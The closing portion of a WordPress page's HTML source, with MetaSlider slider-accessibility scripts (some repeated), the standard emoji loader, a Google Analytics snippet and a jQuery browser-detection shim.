                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_33890');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_33890');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_33890 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_33890, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_33890, 1) : metaslider_33890(window.jQuery);
        };
        timer_metaslider_33890();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
var wpData = {"baseUrl":"https://santotirsodigital.pt"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.102.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://santotirsodigital.pt/wp-includes/js/wp-emoji-release.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://santotirsodigital.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58299309-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();
</script>
</body>
</html>